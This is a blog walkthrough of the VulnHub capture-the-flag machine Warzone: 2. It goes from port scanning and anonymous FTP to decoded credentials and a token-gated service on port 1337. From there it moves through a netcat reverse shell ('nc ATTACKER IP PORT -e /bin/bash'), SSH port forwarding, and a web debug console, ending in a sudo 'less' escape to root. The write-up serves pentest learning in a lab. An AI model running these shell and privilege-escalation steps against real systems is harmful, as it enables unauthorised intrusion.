Warzone: 2 is a vulnerable machine uploaded to VulnHub and I suggest that you to give it a try because you can learn a lot of things as a newbie that can help you later in your pentesting journey.
As always we start by scanning the machine for open ports.
Command: nmap -sC -sV $IP
As you can see, we don't have any HTTP service so we'll start with FTP because it has anonymous login. We'll come to port 1337 later.Looks like there is a directory in there. I downloaded it and here is the content of it:The first image is the username.
The second image is the password.This 2 images are encoded using the Winker-Alphabet (Semaphore). Every little man with flags represent a letter. I decoded the images and it translates to:Username: semaphore
Password: signalperson
Note: Lowercase letter are important here (it's also a room hint).
The last image is a hint on how to get the token so that we can access port 1337.

To generate the token, there are two ways:- The second one is to to put the username and the password together and encode it using sha256 online: https://md5decrypt.net/en/Sha256/
Command: nc $IP 1337
OK, it looks like we have some kind of low level shell, where we can execute 3 commands: ls, pwd, nc.I used the nc (netcat) to get a proper shell on the machine.
Command: nc ATTACKER IP PORT -e /bin/bash
If you go to user flagman's home directory, you'll find his password in a hidden directoy.After I logged in as user flagman, I checked his privileges.Looks like we can execute a file as user admiral, which I did.Command: sudo -u admiral /usr/bin/python3 /home/admiral/warzone2-app/wrz2-app.py
Looks like this is some sort of website that runs on port 5000 on localhost. We need to do some port forwarding to access that port.Command: ssh -L 5000:localhost:5000 flagman@$IP -- insert the password when prompted
Now we can access the port on the browser
Next I did a gobuster scan because there is nothing interesting here.Command: gobuster dir -u $IP -w /wordlist/ -x /extensions
Let's access this /console directory.Here we are asked to insert a PIN which is the PIN that we get when we start that python server as user admiral. After that we can the console, which is a python console as you can see from my advance math.I used the command from the image below to get a proper shell on the machine.And now we have a shell as user admiral.Again, check user privileges because you never know.Nice, we can execute less on the warzone-rules.txt as user, which means that we can escape the less binary and get a root shell.




















Comments
Post a Comment